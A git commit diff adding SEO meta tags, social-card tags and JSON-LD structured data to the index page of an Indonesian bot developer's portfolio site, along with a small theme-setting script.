


==== commit f8f1f545: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,66 @@
 <!DOCTYPE html>
 <html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
-<title>xs0ciety — Developer Tools</title>
-<meta name="theme-color" content="#F6F1E7"><link rel="icon" href="img/foto-profil.jpg">
+<title>xs0ciety — Developer Tools | Bot Dev, Telegram & WhatsApp Bot</title>
+<meta name="description" content="xs0ciety — Developer Tools & Bot Dev. Spesialis Telegram Bot, WhatsApp Bot, integrasi API, Linux, automasi, dan utilities. Portfolio tools Node.js & Python dari Jakarta.">
+<meta name="keywords" content="xs0ciety, developer tools, telegram bot, whatsapp bot, bot developer, node.js, python, api, automasi, linux, jakarta, indonesia">
+<meta name="author" content="xs0ciety">
+<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
+<meta name="googlebot" content="index, follow">
+<link rel="canonical" href="https://xs0ciety505.my.id/">
+<meta name="theme-color" content="#F6F1E7">
+<link rel="icon" href="img/foto-profil.jpg">
+<!-- Open Graph -->
+<meta property="og:type" content="website">
+<meta property="og:locale" content="id_ID">
+<meta property="og:site_name" content="xs0ciety">
+<meta property="og:title" content="xs0ciety — Developer Tools | Bot Dev, Telegram & WhatsApp Bot">
+<meta property="og:description" content="Spesialis Telegram Bot, WhatsApp Bot, integrasi API, Linux, automasi, dan utilities. Portfolio tools Node.js & Python dari Jakarta.">
+<meta property="og:url" content="https://xs0ciety505.my.id/">
+<meta property="og:image" content="https://xs0ciety505.my.id/img/foto-profil.jpg">
+<meta property="og:image:alt" content="xs0ciety Developer Tools">
+<!-- Twitter Card -->
+<meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:title" content="xs0ciety — Developer Tools | Bot Dev">
+<meta name="twitter:description" content="Spesialis Telegram Bot, WhatsApp Bot, integrasi API, Linux, automasi, dan utilities.">
+<meta name="twitter:image" content="https://xs0ciety505.my.id/img/foto-profil.jpg">
+<!-- Structured Data -->
+<script type="application/ld+json">
+{
+  "@context": "https://schema.org",
+  "@graph": [
+    {
+      "@type": "WebSite",
+      "@id": "https://xs0ciety505.my.id/#website",
+      "url": "https://xs0ciety505.my.id/",
+      "name": "xs0ciety",
+      "description": "Developer Tools & Bot Dev — Telegram Bot, WhatsApp Bot, API, automasi, dan utilities.",
+      "inLanguage": "id-ID",
+      "publisher": { "@id": "https://xs0ciety505.my.id/#person" }
+    },
+    {
+      "@type": "Person",
+      "@id": "https://xs0ciety505.my.id/#person",
+      "name": "xs0ciety",
+      "alternateName": "xs0ciety505",
+      "url": "https://xs0ciety505.my.id/",
+      "image": "https://xs0ciety505.my.id/img/foto-profil.jpg",
+      "jobTitle": "Bot Developer & Tool Creator",
+      "description": "Developer tools, Telegram Bot, WhatsApp Bot, integrasi API, Linux, dan automasi. Belajar sambil membangun sejak 2025.",
+      "address": {
+        "@type": "PostalAddress",
+        "addressLocality": "Jakarta Pusat",
+        "addressRegion": "DKI Jakarta",
+        "addressCountry": "ID"
+      },
+      "sameAs": [
+        "https://t.me/xs0cietyHUB",
+        "https://www.tiktok.com/@xprimesociety",
+        "https://www.instagram.com/xs0ciety_hub"
+      ]
+    }
+  ]
+}
+</script>
 <script>(function(){var s=localStorage.getItem("xs-theme");if(s==="light")document.documentElement.setAttribute("data-theme","light");})();</script>
 <style>
 :root{--bg:#080B0A;--bg2:#0B100E;--s:#101713;--line:#1D3026;--g:#39FF88;--g2:#A2FFC5;--t:#E6F2EA;--m:#7F958A;--mono:ui-monospace,Menlo,Consolas,"Courier New",monospace;--r:12px}


